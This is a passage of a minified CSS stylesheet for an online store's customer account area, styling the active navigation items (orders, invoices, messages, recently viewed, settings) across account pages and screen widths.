.navBar-item__orders.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active{color:#0086b5;font-size:18px;border-bottom:none}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active{background:#0086b5!important;color:#fff;width:97%;padding:10px;margin:5px 10px}}@media screen and (max-width:767px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active{width:95%}}@media screen and (max-width:375px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active{width:94%}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active{color:#0086b5;font-size:18px;border-bottom:none}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active{background:#0086b5!important;color:#fff;width:97%;padding:10px;margin:5px 10px}}@media screen and (max-width:767px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active{width:95%}}@media screen and (max-width:375px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__invoices.is-active{width:94%}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active{color:#0086b5;font-size:18px;border-bottom:none}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active{background:#0086b5!important;color:#fff;width:97%;padding:10px;margin:5px 10px}}@media screen and (max-width:767px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active{width:95%}}@media screen and (max-width:375px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages.is-active{width:94%}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active{color:#0086b5;font-size:18px;border-bottom:none}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active{background:#0086b5!important;color:#fff;width:97%;padding:10px;margin:5px 10px}}@media screen and (max-width:767px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active{width:95%}}@media screen and (max-width:375px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed.is-active{width:94%}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active{color:#0086b5;font-size:18px;border-bottom:none}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active{background:#0086b5!important;color:#fff;width:97%;padding:10px;margin:5px 10px}}@media screen and (max-width:767px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active{width:95%}}@media screen and (max-width:375px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings.is-active{width:94%}}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section 